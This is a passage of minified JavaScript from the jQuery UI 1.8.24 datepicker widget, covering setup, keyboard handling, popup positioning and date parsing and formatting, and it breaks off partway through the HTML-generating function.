Datepicker(){this.debug=!1,this._curInst=null,this._keyEvent=!1,this._disabledInputs=[],this._datepickerShowing=!1,this._inDialog=!1,this._mainDivId="ui-datepicker-div",this._inlineClass="ui-datepicker-inline",this._appendClass="ui-datepicker-append",this._triggerClass="ui-datepicker-trigger",this._dialogClass="ui-datepicker-dialog",this._disableClass="ui-datepicker-disabled",this._unselectableClass="ui-datepicker-unselectable",this._currentClass="ui-datepicker-current-day",this._dayOverClass="ui-datepicker-days-cell-over",this.regional=[],this.regional[""]={closeText:"Done",prevText:"Prev",nextText:"Next",currentText:"Today",monthNames:["January","February","March","April","May","June","July","August","September","October","November","December"],monthNamesShort:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],dayNames:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],dayNamesShort:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],dayNamesMin:["Su","Mo","Tu","We","Th","Fr","Sa"],weekHeader:"Wk",dateFormat:"mm/dd/yy",firstDay:0,isRTL:!1,showMonthAfterYear:!1,yearSuffix:""},this._defaults={showOn:"focus",showAnim:"fadeIn",showOptions:{},defaultDate:null,appendText:"",buttonText:"...",buttonImage:"",buttonImageOnly:!1,hideIfNoPrevNext:!1,navigationAsDateFormat:!1,gotoCurrent:!1,changeMonth:!1,changeYear:!1,yearRange:"c-10:c+10",showOtherMonths:!1,selectOtherMonths:!1,showWeek:!1,calculateWeek:this.iso8601Week,shortYearCutoff:"+10",minDate:null,maxDate:null,duration:"fast",beforeShowDay:null,beforeShow:null,onSelect:null,onChangeMonthYear:null,onClose:null,numberOfMonths:1,showCurrentAtPos:0,stepMonths:1,stepBigMonths:12,altField:"",altFormat:"",constrainInput:!0,showButtonPanel:!1,autoSize:!1,disabled:!1},$.extend(this._defaults,this.regional[""]),this.dpDiv=bindHover($('<div id="'+this._mainDivId+'" class="ui-datepicker ui-widget ui-widget-content ui-helper-clearfix ui-corner-all"></div>'))}function bindHover(i){var n="button, .ui-datepicker-prev, .ui-datepicker-next, .ui-datepicker-calendar td a";return i.bind("mouseout",function(t){var e=$(t.target).closest(n);e.length&&e.removeClass("ui-state-hover ui-datepicker-prev-hover ui-datepicker-next-hover")}).bind("mouseover",function(t){var e=$(t.target).closest(n);!$.datepicker._isDisabledDatepicker(instActive.inline?i.parent()[0]:instActive.input[0])&&e.length&&(e.parents(".ui-datepicker-calendar").find("a").removeClass("ui-state-hover"),e.addClass("ui-state-hover"),e.hasClass("ui-datepicker-prev")&&e.addClass("ui-datepicker-prev-hover"),e.hasClass("ui-datepicker-next")&&e.addClass("ui-datepicker-next-hover"))})}function extendRemove(t,e){for(var i in $.extend(t,e),e)null!=e[i]&&e[i]!=undefined||(t[i]=e[i]);return t}function isArray(t){return t&&($.browser.safari&&"object"==typeof t&&t.length||t.constructor&&t.constructor.toString().match(/\Array\(\)/))}$.extend($.ui,{datepicker:{version:"1.8.24"}});var PROP_NAME="datepicker",dpuuid=(new Date).getTime(),instActive;$.extend(Datepicker.prototype,{markerClassName:"hasDatepicker",maxRows:4,log:function(){this.debug&&console.log.apply("",arguments)},_widgetDatepicker:function(){return this.dpDiv},setDefaults:function(t){return extendRemove(this._defaults,t||{}),this},_attachDatepicker:function(target,settings){var inlineSettings=null;for(var attrName in this._defaults){var attrValue=target.getAttribute("date:"+attrName);if(attrValue){inlineSettings=inlineSettings||{};try{inlineSettings[attrName]=eval(attrValue)}catch(t){inlineSettings[attrName]=attrValue}}}var nodeName=target.nodeName.toLowerCase(),inline="div"==nodeName||"span"==nodeName;target.id||(this.uuid+=1,target.id="dp"+this.uuid);var inst=this._newInst($(target),inline);inst.settings=$.extend({},settings||{},inlineSettings||{}),"input"==nodeName?this._connectDatepicker(target,inst):inline&&this._inlineDatepicker(target,inst)},_newInst:function(t,e){return{id:t[0].id.replace(/([^A-Za-z0-9_-])/g,"\\\\$1"),input:t,selectedDay:0,selectedMonth:0,selectedYear:0,drawMonth:0,drawYear:0,inline:e,dpDiv:e?bindHover($('<div class="'+this._inlineClass+' ui-datepicker ui-widget ui-widget-content ui-helper-clearfix ui-corner-all"></div>')):this.dpDiv}},_connectDatepicker:function(t,n){var e=$(t);n.append=$([]),n.trigger=$([]),e.hasClass(this.markerClassName)||(this._attachments(e,n),e.addClass(this.markerClassName).keydown(this._doKeyDown).keypress(this._doKeyPress).keyup(this._doKeyUp).bind("setData.datepicker",function(t,e,i){n.settings[e]=i}).bind("getData.datepicker",function(t,e){return this._get(n,e)}),this._autoSize(n),$.data(t,PROP_NAME,n),n.settings.disabled&&this._disableDatepicker(t))},_attachments:function(t,e){var i=this._get(e,"appendText"),n=this._get(e,"isRTL");e.append&&e.append.remove(),i&&(e.append=$('<span class="'+this._appendClass+'">'+i+"</span>"),t[n?"before":"after"](e.append)),t.unbind("focus",this._showDatepicker),e.trigger&&e.trigger.remove();var s=this._get(e,"showOn");if(("focus"==s||"both"==s)&&t.focus(this._showDatepicker),"button"==s||"both"==s){var r=this._get(e,"buttonText"),o=this._get(e,"buttonImage");e.trigger=$(this._get(e,"buttonImageOnly")?$("<img/>").addClass(this._triggerClass).attr({src:o,alt:r,title:r}):$('<button type="button"></button>').addClass(this._triggerClass).html(""==o?r:$("<img/>").attr({src:o,alt:r,title:r}))),t[n?"before":"after"](e.trigger),e.trigger.click(function(){return $.datepicker._datepickerShowing&&$.datepicker._lastInput==t[0]?$.datepicker._hideDatepicker():($.datepicker._datepickerShowing&&$.datepicker._lastInput!=t[0]&&$.datepicker._hideDatepicker(),$.datepicker._showDatepicker(t[0])),!1})}},_autoSize:function(t){if(this._get(t,"autoSize")&&!t.inline){var e=new Date(2009,11,20),i=this._get(t,"dateFormat");if(i.match(/[DM]/)){var n=function(t){for(var e=0,i=0,n=0;n<t.length;n++)t[n].length>e&&(e=t[n].length,i=n);return i};e.setMonth(n(this._get(t,i.match(/MM/)?"monthNames":"monthNamesShort"))),e.setDate(n(this._get(t,i.match(/DD/)?"dayNames":"dayNamesShort"))+20-e.getDay())}t.input.attr("size",this._formatDate(t,e).length)}},_inlineDatepicker:function(t,n){var e=$(t);e.hasClass(this.markerClassName)||(e.addClass(this.markerClassName).append(n.dpDiv).bind("setData.datepicker",function(t,e,i){n.settings[e]=i}).bind("getData.datepicker",function(t,e){return this._get(n,e)}),$.data(t,PROP_NAME,n),this._setDate(n,this._getDefaultDate(n),!0),this._updateDatepicker(n),this._updateAlternate(n),n.settings.disabled&&this._disableDatepicker(t),n.dpDiv.css("display","block"))},_dialogDatepicker:function(t,e,i,n,s){var r=this._dialogInst;if(!r){this.uuid+=1;var o="dp"+this.uuid;this._dialogInput=$('<input type="text" id="'+o+'" style="position: absolute; top: -100px; width: 0px;"/>'),this._dialogInput.keydown(this._doKeyDown),$("body").append(this._dialogInput),(r=this._dialogInst=this._newInst(this._dialogInput,!1)).settings={},$.data(this._dialogInput[0],PROP_NAME,r)}if(extendRemove(r.settings,n||{}),e=e&&e.constructor==Date?this._formatDate(r,e):e,this._dialogInput.val(e),this._pos=s?s.length?s:[s.pageX,s.pageY]:null,!this._pos){var a=document.documentElement.clientWidth,l=document.documentElement.clientHeight,h=document.documentElement.scrollLeft||document.body.scrollLeft,u=document.documentElement.scrollTop||document.body.scrollTop;this._pos=[a/2-100+h,l/2-150+u]}return this._dialogInput.css("left",this._pos[0]+20+"px").css("top",this._pos[1]+"px"),r.settings.onSelect=i,this._inDialog=!0,this.dpDiv.addClass(this._dialogClass),this._showDatepicker(this._dialogInput[0]),$.blockUI&&$.blockUI(this.dpDiv),$.data(this._dialogInput[0],PROP_NAME,r),this},_destroyDatepicker:function(t){var e=$(t),i=$.data(t,PROP_NAME);if(e.hasClass(this.markerClassName)){var n=t.nodeName.toLowerCase();$.removeData(t,PROP_NAME),"input"==n?(i.append.remove(),i.trigger.remove(),e.removeClass(this.markerClassName).unbind("focus",this._showDatepicker).unbind("keydown",this._doKeyDown).unbind("keypress",this._doKeyPress).unbind("keyup",this._doKeyUp)):("div"==n||"span"==n)&&e.removeClass(this.markerClassName).empty()}},_enableDatepicker:function(e){var t=$(e),i=$.data(e,PROP_NAME);if(t.hasClass(this.markerClassName)){var n=e.nodeName.toLowerCase();if("input"==n)e.disabled=!1,i.trigger.filter("button").each(function(){this.disabled=!1}).end().filter("img").css({opacity:"1.0",cursor:""});else if("div"==n||"span"==n){var s=t.children("."+this._inlineClass);s.children().removeClass("ui-state-disabled"),s.find("select.ui-datepicker-month, select.ui-datepicker-year").removeAttr("disabled")}this._disabledInputs=$.map(this._disabledInputs,function(t){return t==e?null:t})}},_disableDatepicker:function(e){var t=$(e),i=$.data(e,PROP_NAME);if(t.hasClass(this.markerClassName)){var n=e.nodeName.toLowerCase();if("input"==n)e.disabled=!0,i.trigger.filter("button").each(function(){this.disabled=!0}).end().filter("img").css({opacity:"0.5",cursor:"default"});else if("div"==n||"span"==n){var s=t.children("."+this._inlineClass);s.children().addClass("ui-state-disabled"),s.find("select.ui-datepicker-month, select.ui-datepicker-year").attr("disabled","disabled")}this._disabledInputs=$.map(this._disabledInputs,function(t){return t==e?null:t}),this._disabledInputs[this._disabledInputs.length]=e}},_isDisabledDatepicker:function(t){if(!t)return!1;for(var e=0;e<this._disabledInputs.length;e++)if(this._disabledInputs[e]==t)return!0;return!1},_getInst:function(t){try{return $.data(t,PROP_NAME)}catch(t){throw"Missing instance data for this datepicker"}},_optionDatepicker:function(t,e,i){var n=this._getInst(t);if(2==arguments.length&&"string"==typeof e)return"defaults"==e?$.extend({},$.datepicker._defaults):n?"all"==e?$.extend({},n.settings):this._get(n,e):null;var s=e||{};if("string"==typeof e&&((s={})[e]=i),n){this._curInst==n&&this._hideDatepicker();var r=this._getDateDatepicker(t,!0),o=this._getMinMaxDate(n,"min"),a=this._getMinMaxDate(n,"max");extendRemove(n.settings,s),null!==o&&s.dateFormat!==undefined&&s.minDate===undefined&&(n.settings.minDate=this._formatDate(n,o)),null!==a&&s.dateFormat!==undefined&&s.maxDate===undefined&&(n.settings.maxDate=this._formatDate(n,a)),this._attachments($(t),n),this._autoSize(n),this._setDate(n,r),this._updateAlternate(n),this._updateDatepicker(n)}},_changeDatepicker:function(t,e,i){this._optionDatepicker(t,e,i)},_refreshDatepicker:function(t){var e=this._getInst(t);e&&this._updateDatepicker(e)},_setDateDatepicker:function(t,e){var i=this._getInst(t);i&&(this._setDate(i,e),this._updateDatepicker(i),this._updateAlternate(i))},_getDateDatepicker:function(t,e){var i=this._getInst(t);return i&&!i.inline&&this._setDateFromField(i,e),i?this._getDate(i):null},_doKeyDown:function(t){var e=$.datepicker._getInst(t.target),i=!0,n=e.dpDiv.is(".ui-datepicker-rtl");if(e._keyEvent=!0,$.datepicker._datepickerShowing)switch(t.keyCode){case 9:$.datepicker._hideDatepicker(),i=!1;break;case 13:var s=$("td."+$.datepicker._dayOverClass+":not(."+$.datepicker._currentClass+")",e.dpDiv);s[0]&&$.datepicker._selectDay(t.target,e.selectedMonth,e.selectedYear,s[0]);var r=$.datepicker._get(e,"onSelect");if(r){var o=$.datepicker._formatDate(e);r.apply(e.input?e.input[0]:null,[o,e])}else $.datepicker._hideDatepicker();return!1;case 27:$.datepicker._hideDatepicker();break;case 33:$.datepicker._adjustDate(t.target,t.ctrlKey?-$.datepicker._get(e,"stepBigMonths"):-$.datepicker._get(e,"stepMonths"),"M");break;case 34:$.datepicker._adjustDate(t.target,t.ctrlKey?+$.datepicker._get(e,"stepBigMonths"):+$.datepicker._get(e,"stepMonths"),"M");break;case 35:(t.ctrlKey||t.metaKey)&&$.datepicker._clearDate(t.target),i=t.ctrlKey||t.metaKey;break;case 36:(t.ctrlKey||t.metaKey)&&$.datepicker._gotoToday(t.target),i=t.ctrlKey||t.metaKey;break;case 37:(t.ctrlKey||t.metaKey)&&$.datepicker._adjustDate(t.target,n?1:-1,"D"),i=t.ctrlKey||t.metaKey,t.originalEvent.altKey&&$.datepicker._adjustDate(t.target,t.ctrlKey?-$.datepicker._get(e,"stepBigMonths"):-$.datepicker._get(e,"stepMonths"),"M");break;case 38:(t.ctrlKey||t.metaKey)&&$.datepicker._adjustDate(t.target,-7,"D"),i=t.ctrlKey||t.metaKey;break;case 39:(t.ctrlKey||t.metaKey)&&$.datepicker._adjustDate(t.target,n?-1:1,"D"),i=t.ctrlKey||t.metaKey,t.originalEvent.altKey&&$.datepicker._adjustDate(t.target,t.ctrlKey?+$.datepicker._get(e,"stepBigMonths"):+$.datepicker._get(e,"stepMonths"),"M");break;case 40:(t.ctrlKey||t.metaKey)&&$.datepicker._adjustDate(t.target,7,"D"),i=t.ctrlKey||t.metaKey;break;default:i=!1}else 36==t.keyCode&&t.ctrlKey?$.datepicker._showDatepicker(this):i=!1;i&&(t.preventDefault(),t.stopPropagation())},_doKeyPress:function(t){var e=$.datepicker._getInst(t.target);if($.datepicker._get(e,"constrainInput")){var i=$.datepicker._possibleChars($.datepicker._get(e,"dateFormat")),n=String.fromCharCode(t.charCode==undefined?t.keyCode:t.charCode);return t.ctrlKey||t.metaKey||n<" "||!i||-1<i.indexOf(n)}},_doKeyUp:function(t){var e=$.datepicker._getInst(t.target);if(e.input.val()!=e.lastVal)try{$.datepicker.parseDate($.datepicker._get(e,"dateFormat"),e.input?e.input.val():null,$.datepicker._getFormatConfig(e))&&($.datepicker._setDateFromField(e),$.datepicker._updateAlternate(e),$.datepicker._updateDatepicker(e))}catch(t){$.datepicker.log(t)}return!0},_showDatepicker:function(t){if("input"!=(t=t.target||t).nodeName.toLowerCase()&&(t=$("input",t.parentNode)[0]),!$.datepicker._isDisabledDatepicker(t)&&$.datepicker._lastInput!=t){var i=$.datepicker._getInst(t);$.datepicker._curInst&&$.datepicker._curInst!=i&&($.datepicker._curInst.dpDiv.stop(!0,!0),i&&$.datepicker._datepickerShowing&&$.datepicker._hideDatepicker($.datepicker._curInst.input[0]));var e=$.datepicker._get(i,"beforeShow"),n=e?e.apply(t,[t,i]):{};if(!1!==n){extendRemove(i.settings,n),i.lastVal=null,$.datepicker._lastInput=t,$.datepicker._setDateFromField(i),$.datepicker._inDialog&&(t.value=""),$.datepicker._pos||($.datepicker._pos=$.datepicker._findPos(t),$.datepicker._pos[1]+=t.offsetHeight);var s=!1;$(t).parents().each(function(){return!(s|="fixed"==$(this).css("position"))}),s&&$.browser.opera&&($.datepicker._pos[0]-=document.documentElement.scrollLeft,$.datepicker._pos[1]-=document.documentElement.scrollTop);var r={left:$.datepicker._pos[0],top:$.datepicker._pos[1]};if($.datepicker._pos=null,i.dpDiv.empty(),i.dpDiv.css({position:"absolute",display:"block",top:"-1000px"}),$.datepicker._updateDatepicker(i),r=$.datepicker._checkOffset(i,r,s),i.dpDiv.css({position:$.datepicker._inDialog&&$.blockUI?"static":s?"fixed":"absolute",display:"none",left:r.left+"px",top:r.top+"px"}),!i.inline){var o=$.datepicker._get(i,"showAnim"),a=$.datepicker._get(i,"duration"),l=function(){var t=i.dpDiv.find("iframe.ui-datepicker-cover");if(t.length){var e=$.datepicker._getBorders(i.dpDiv);t.css({left:-e[0],top:-e[1],width:i.dpDiv.outerWidth(),height:i.dpDiv.outerHeight()})}};i.dpDiv.zIndex($(t).zIndex()+1),$.datepicker._datepickerShowing=!0,$.effects&&$.effects[o]?i.dpDiv.show(o,$.datepicker._get(i,"showOptions"),a,l):i.dpDiv[o||"show"](o?a:null,l),(!o||!a)&&l(),i.input.is(":visible")&&!i.input.is(":disabled")&&i.input.focus(),$.datepicker._curInst=i}}}},_updateDatepicker:function(t){this.maxRows=4;var e=$.datepicker._getBorders(t.dpDiv);(instActive=t).dpDiv.empty().append(this._generateHTML(t)),this._attachHandlers(t);var i=t.dpDiv.find("iframe.ui-datepicker-cover");!i.length||i.css({left:-e[0],top:-e[1],width:t.dpDiv.outerWidth(),height:t.dpDiv.outerHeight()}),t.dpDiv.find("."+this._dayOverClass+" a").mouseover();var n=this._getNumberOfMonths(t),s=n[1];if(t.dpDiv.removeClass("ui-datepicker-multi-2 ui-datepicker-multi-3 ui-datepicker-multi-4").width(""),1<s&&t.dpDiv.addClass("ui-datepicker-multi-"+s).css("width",17*s+"em"),t.dpDiv[(1!=n[0]||1!=n[1]?"add":"remove")+"Class"]("ui-datepicker-multi"),t.dpDiv[(this._get(t,"isRTL")?"add":"remove")+"Class"]("ui-datepicker-rtl"),t==$.datepicker._curInst&&$.datepicker._datepickerShowing&&t.input&&t.input.is(":visible")&&!t.input.is(":disabled")&&t.input[0]!=document.activeElement&&t.input.focus(),t.yearshtml){var r=t.yearshtml;setTimeout(function(){r===t.yearshtml&&t.yearshtml&&t.dpDiv.find("select.ui-datepicker-year:first").replaceWith(t.yearshtml),r=t.yearshtml=null},0)}},_getBorders:function(t){var e=function(t){return{thin:1,medium:2,thick:3}[t]||t};return[parseFloat(e(t.css("border-left-width"))),parseFloat(e(t.css("border-top-width")))]},_checkOffset:function(t,e,i){var n=t.dpDiv.outerWidth(),s=t.dpDiv.outerHeight(),r=t.input?t.input.outerWidth():0,o=t.input?t.input.outerHeight():0,a=document.documentElement.clientWidth+(i?0:$(document).scrollLeft()),l=document.documentElement.clientHeight+(i?0:$(document).scrollTop());return e.left-=this._get(t,"isRTL")?n-r:0,e.left-=i&&e.left==t.input.offset().left?$(document).scrollLeft():0,e.top-=i&&e.top==t.input.offset().top+o?$(document).scrollTop():0,e.left-=Math.min(e.left,e.left+n>a&&n<a?Math.abs(e.left+n-a):0),e.top-=Math.min(e.top,e.top+s>l&&s<l?Math.abs(s+o):0),e},_findPos:function(t){for(var e=this._getInst(t),i=this._get(e,"isRTL");t&&("hidden"==t.type||1!=t.nodeType||$.expr.filters.hidden(t));)t=t[i?"previousSibling":"nextSibling"];var n=$(t).offset();return[n.left,n.top]},_hideDatepicker:function(t){var e=this._curInst;if(e&&(!t||e==$.data(t,PROP_NAME))&&this._datepickerShowing){var i=this._get(e,"showAnim"),n=this._get(e,"duration"),s=function(){$.datepicker._tidyDialog(e)};$.effects&&$.effects[i]?e.dpDiv.hide(i,$.datepicker._get(e,"showOptions"),n,s):e.dpDiv["slideDown"==i?"slideUp":"fadeIn"==i?"fadeOut":"hide"](i?n:null,s),i||s(),this._datepickerShowing=!1;var r=this._get(e,"onClose");r&&r.apply(e.input?e.input[0]:null,[e.input?e.input.val():"",e]),this._lastInput=null,this._inDialog&&(this._dialogInput.css({position:"absolute",left:"0",top:"-100px"}),$.blockUI&&($.unblockUI(),$("body").append(this.dpDiv))),this._inDialog=!1}},_tidyDialog:function(t){t.dpDiv.removeClass(this._dialogClass).unbind(".ui-datepicker-calendar")},_checkExternalClick:function(t){if($.datepicker._curInst){var e=$(t.target),i=$.datepicker._getInst(e[0]);(e[0].id!=$.datepicker._mainDivId&&0==e.parents("#"+$.datepicker._mainDivId).length&&!e.hasClass($.datepicker.markerClassName)&&!e.closest("."+$.datepicker._triggerClass).length&&$.datepicker._datepickerShowing&&(!$.datepicker._inDialog||!$.blockUI)||e.hasClass($.datepicker.markerClassName)&&$.datepicker._curInst!=i)&&$.datepicker._hideDatepicker()}},_adjustDate:function(t,e,i){var n=$(t),s=this._getInst(n[0]);this._isDisabledDatepicker(n[0])||(this._adjustInstDate(s,e+("M"==i?this._get(s,"showCurrentAtPos"):0),i),this._updateDatepicker(s))},_gotoToday:function(t){var e=$(t),i=this._getInst(e[0]);if(this._get(i,"gotoCurrent")&&i.currentDay)i.selectedDay=i.currentDay,i.drawMonth=i.selectedMonth=i.currentMonth,i.drawYear=i.selectedYear=i.currentYear;else{var n=new Date;i.selectedDay=n.getDate(),i.drawMonth=i.selectedMonth=n.getMonth(),i.drawYear=i.selectedYear=n.getFullYear()}this._notifyChange(i),this._adjustDate(e)},_selectMonthYear:function(t,e,i){var n=$(t),s=this._getInst(n[0]);s["selected"+("M"==i?"Month":"Year")]=s["draw"+("M"==i?"Month":"Year")]=parseInt(e.options[e.selectedIndex].value,10),this._notifyChange(s),this._adjustDate(n)},_selectDay:function(t,e,i,n){var s=$(t);if(!$(n).hasClass(this._unselectableClass)&&!this._isDisabledDatepicker(s[0])){var r=this._getInst(s[0]);r.selectedDay=r.currentDay=$("a",n).html(),r.selectedMonth=r.currentMonth=e,r.selectedYear=r.currentYear=i,this._selectDate(t,this._formatDate(r,r.currentDay,r.currentMonth,r.currentYear))}},_clearDate:function(t){var e=$(t);this._getInst(e[0]);this._selectDate(e,"")},_selectDate:function(t,e){var i=$(t),n=this._getInst(i[0]);e=null!=e?e:this._formatDate(n),n.input&&n.input.val(e),this._updateAlternate(n);var s=this._get(n,"onSelect");s?s.apply(n.input?n.input[0]:null,[e,n]):n.input&&n.input.trigger("change"),n.inline?this._updateDatepicker(n):(this._hideDatepicker(),this._lastInput=n.input[0],"object"!=typeof n.input[0]&&n.input.focus(),this._lastInput=null)},_updateAlternate:function(t){var e=this._get(t,"altField");if(e){var i=this._get(t,"altFormat")||this._get(t,"dateFormat"),n=this._getDate(t),s=this.formatDate(i,n,this._getFormatConfig(t));$(e).each(function(){$(this).val(s)})}},noWeekends:function(t){var e=t.getDay();return[0<e&&e<6,""]},iso8601Week:function(t){var e=new Date(t.getTime());e.setDate(e.getDate()+4-(e.getDay()||7));var i=e.getTime();return e.setMonth(0),e.setDate(1),Math.floor(Math.round((i-e)/864e5)/7)+1},parseDate:function(i,r,t){if(null==i||null==r)throw"Invalid arguments";if(""==(r="object"==typeof r?r.toString():r+""))return null;var e=(t?t.shortYearCutoff:null)||this._defaults.shortYearCutoff;e="string"!=typeof e?e:(new Date).getFullYear()%100+parseInt(e,10);for(var n=(t?t.dayNamesShort:null)||this._defaults.dayNamesShort,s=(t?t.dayNames:null)||this._defaults.dayNames,o=(t?t.monthNamesShort:null)||this._defaults.monthNamesShort,a=(t?t.monthNames:null)||this._defaults.monthNames,l=-1,h=-1,u=-1,c=-1,d=!1,p=function(t){var e=y+1<i.length&&i.charAt(y+1)==t;return e&&y++,e},f=function(t){var e=p(t),i=new RegExp("^\\d{1,"+("@"==t?14:"!"==t?20:"y"==t&&e?4:"o"==t?3:2)+"}"),n=r.substring(v).match(i);if(!n)throw"Missing number at position "+v;return v+=n[0].length,parseInt(n[0],10)},g=function(t,e,i){var n=$.map(p(t)?i:e,function(t,e){return[[e,t]]}).sort(function(t,e){return-(t[1].length-e[1].length)}),s=-1;if($.each(n,function(t,e){var i=e[1];if(r.substr(v,i.length).toLowerCase()==i.toLowerCase())return s=e[0],v+=i.length,!1}),-1!=s)return s+1;throw"Unknown name at position "+v},m=function(){if(r.charAt(v)!=i.charAt(y))throw"Unexpected literal at position "+v;v++},v=0,y=0;y<i.length;y++)if(d)"'"!=i.charAt(y)||p("'")?m():d=!1;else switch(i.charAt(y)){case"d":u=f("d");break;case"D":g("D",n,s);break;case"o":c=f("o");break;case"m":h=f("m");break;case"M":h=g("M",o,a);break;case"y":l=f("y");break;case"@":l=(b=new Date(f("@"))).getFullYear(),h=b.getMonth()+1,u=b.getDate();break;case"!":var b;l=(b=new Date((f("!")-this._ticksTo1970)/1e4)).getFullYear(),h=b.getMonth()+1,u=b.getDate();break;case"'":p("'")?m():d=!0;break;default:m()}if(v<r.length)throw"Extra/unparsed characters found in date: "+r.substring(v);if(-1==l?l=(new Date).getFullYear():l<100&&(l+=(new Date).getFullYear()-(new Date).getFullYear()%100+(l<=e?0:-100)),-1<c)for(h=1,u=c;;){var _=this._getDaysInMonth(l,h-1);if(u<=_)break;h++,u-=_}if((b=this._daylightSavingAdjust(new Date(l,h-1,u))).getFullYear()!=l||b.getMonth()+1!=h||b.getDate()!=u)throw"Invalid date";return b},ATOM:"yy-mm-dd",COOKIE:"D, dd M yy",ISO_8601:"yy-mm-dd",RFC_822:"D, d M y",RFC_850:"DD, dd-M-y",RFC_1036:"D, d M y",RFC_1123:"D, d M yy",RFC_2822:"D, d M yy",RSS:"D, d M y",TICKS:"!",TIMESTAMP:"@",W3C:"yy-mm-dd",_ticksTo1970:24*(718685+Math.floor(492.5)-Math.floor(19.7)+Math.floor(4.925))*60*60*1e7,formatDate:function(i,t,e){if(!t)return"";var n=(e?e.dayNamesShort:null)||this._defaults.dayNamesShort,s=(e?e.dayNames:null)||this._defaults.dayNames,r=(e?e.monthNamesShort:null)||this._defaults.monthNamesShort,o=(e?e.monthNames:null)||this._defaults.monthNames,a=function(t){var e=d+1<i.length&&i.charAt(d+1)==t;return e&&d++,e},l=function(t,e,i){var n=""+e;if(a(t))for(;n.length<i;)n="0"+n;return n},h=function(t,e,i,n){return a(t)?n[e]:i[e]},u="",c=!1;if(t)for(var d=0;d<i.length;d++)if(c)"'"!=i.charAt(d)||a("'")?u+=i.charAt(d):c=!1;else switch(i.charAt(d)){case"d":u+=l("d",t.getDate(),2);break;case"D":u+=h("D",t.getDay(),n,s);break;case"o":u+=l("o",Math.round((new Date(t.getFullYear(),t.getMonth(),t.getDate()).getTime()-new Date(t.getFullYear(),0,0).getTime())/864e5),3);break;case"m":u+=l("m",t.getMonth()+1,2);break;case"M":u+=h("M",t.getMonth(),r,o);break;case"y":u+=a("y")?t.getFullYear():(t.getYear()%100<10?"0":"")+t.getYear()%100;break;case"@":u+=t.getTime();break;case"!":u+=1e4*t.getTime()+this._ticksTo1970;break;case"'":a("'")?u+="'":c=!0;break;default:u+=i.charAt(d)}return u},_possibleChars:function(i){for(var t="",e=!1,n=function(t){var e=s+1<i.length&&i.charAt(s+1)==t;return e&&s++,e},s=0;s<i.length;s++)if(e)"'"!=i.charAt(s)||n("'")?t+=i.charAt(s):e=!1;else switch(i.charAt(s)){case"d":case"m":case"y":case"@":t+="0123456789";break;case"D":case"M":return null;case"'":n("'")?t+="'":e=!0;break;default:t+=i.charAt(s)}return t},_get:function(t,e){return t.settings[e]!==undefined?t.settings[e]:this._defaults[e]},_setDateFromField:function(t,e){if(t.input.val()!=t.lastVal){var i,n,s=this._get(t,"dateFormat"),r=t.lastVal=t.input?t.input.val():null;i=n=this._getDefaultDate(t);var o=this._getFormatConfig(t);try{i=this.parseDate(s,r,o)||n}catch(t){this.log(t),r=e?"":r}t.selectedDay=i.getDate(),t.drawMonth=t.selectedMonth=i.getMonth(),t.drawYear=t.selectedYear=i.getFullYear(),t.currentDay=r?i.getDate():0,t.currentMonth=r?i.getMonth():0,t.currentYear=r?i.getFullYear():0,this._adjustInstDate(t)}},_getDefaultDate:function(t){return this._restrictMinMax(t,this._determineDate(t,this._get(t,"defaultDate"),new Date))},_determineDate:function(a,t,e){var i,n,s=null==t||""===t?e:"string"==typeof t?function(t){try{return $.datepicker.parseDate($.datepicker._get(a,"dateFormat"),t,$.datepicker._getFormatConfig(a))}catch(t){}for(var e=(t.toLowerCase().match(/^c/)?$.datepicker._getDate(a):null)||new Date,i=e.getFullYear(),n=e.getMonth(),s=e.getDate(),r=/([+-]?[0-9]+)\s*(d|D|w|W|m|M|y|Y)?/g,o=r.exec(t);o;){switch(o[2]||"d"){case"d":case"D":s+=parseInt(o[1],10);break;case"w":case"W":s+=7*parseInt(o[1],10);break;case"m":case"M":n+=parseInt(o[1],10),s=Math.min(s,$.datepicker._getDaysInMonth(i,n));break;case"y":case"Y":i+=parseInt(o[1],10),s=Math.min(s,$.datepicker._getDaysInMonth(i,n))}o=r.exec(t)}return new Date(i,n,s)}(t):"number"==typeof t?isNaN(t)?e:(i=t,(n=new Date).setDate(n.getDate()+i),n):new Date(t.getTime());return(s=s&&"Invalid Date"==s.toString()?e:s)&&(s.setHours(0),s.setMinutes(0),s.setSeconds(0),s.setMilliseconds(0)),this._daylightSavingAdjust(s)},_daylightSavingAdjust:function(t){return t?(t.setHours(12<t.getHours()?t.getHours()+2:0),t):null},_setDate:function(t,e,i){var n=!e,s=t.selectedMonth,r=t.selectedYear,o=this._restrictMinMax(t,this._determineDate(t,e,new Date));t.selectedDay=t.currentDay=o.getDate(),t.drawMonth=t.selectedMonth=t.currentMonth=o.getMonth(),t.drawYear=t.selectedYear=t.currentYear=o.getFullYear(),(s!=t.selectedMonth||r!=t.selectedYear)&&!i&&this._notifyChange(t),this._adjustInstDate(t),t.input&&t.input.val(n?"":this._formatDate(t))},_getDate:function(t){return!t.currentYear||t.input&&""==t.input.val()?null:this._daylightSavingAdjust(new Date(t.currentYear,t.currentMonth,t.currentDay))},_attachHandlers:function(t){var e=this._get(t,"stepMonths"),i="#"+t.id.replace(/\\\\/g,"\\");t.dpDiv.find("[data-handler]").map(function(){var t={prev:function(){window["DP_jQuery_"+dpuuid].datepicker._adjustDate(i,-e,"M")},next:function(){window["DP_jQuery_"+dpuuid].datepicker._adjustDate(i,+e,"M")},hide:function(){window["DP_jQuery_"+dpuuid].datepicker._hideDatepicker()},today:function(){window["DP_jQuery_"+dpuuid].datepicker._gotoToday(i)},selectDay:function(){return window["DP_jQuery_"+dpuuid].datepicker._selectDay(i,+this.getAttribute("data-month"),+this.getAttribute("data-year"),this),!1},selectMonth:function(){return window["DP_jQuery_"+dpuuid].datepicker._selectMonthYear(i,this,"M"),!1},selectYear:function(){return window["DP_jQuery_"+dpuuid].datepicker._selectMonthYear(i,this,"Y"),!1}};$(this).bind(this.getAttribute("data-event"),t[this.getAttribute("data-handler")])})},_generateHTML:function(t){var e=new Date;e=this._daylightSavingAdjust(new Date(e.getFullYear(),e.getMonth(),e.getDate()));var i=this._get(t,"isRTL"),n=this._get(t,"showButtonPanel"),s=this._get(t,"hideIfNoPrevNext"),r=this._get(t,"navigationAsDateFormat"),o=this._getNumberOfMonths(t),a=this._get(t,"showCurrentAtPos"),l=this._get(t,"stepMonths"),h=1!=o[0]||1!=o[1],u=this._daylightSavingAdjust(t.currentDay?new Date(t.currentYear,t.currentMonth,t.currentDay):new 